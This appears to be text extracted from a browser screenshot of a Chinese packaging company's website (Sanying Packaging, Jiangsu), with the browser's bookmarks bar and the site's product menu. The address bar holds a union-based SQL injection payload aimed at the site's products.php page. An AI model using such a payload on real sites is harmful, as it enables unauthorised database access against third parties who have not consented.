 www.shsuna.com/cn/products.php?class_id=0+union+select+database(),database()--+
1
火狐官方站点 新手上路 常用网址 译 百度智能翻译平台 Handraw | 中文友好... AI（这是AI） CyberChef 磁力搜索 | 迅雷磁力 子夜旅馆 L LeanCloud 主页 | 行行网安 Hexo 移动设备上的书签
三樱包装（江苏）有限公司
Sanying Packaging(Jiangsu)Co.,Ltd
HOME SITEMAP CONTACT 中文
注册 UserNamer
GO
首页 公司介绍 产品 新闻中心 社会责任 联系我们
新品推荐
化妆品包装
牙膏包装
药品包装
食品包装
日化包装
工业包装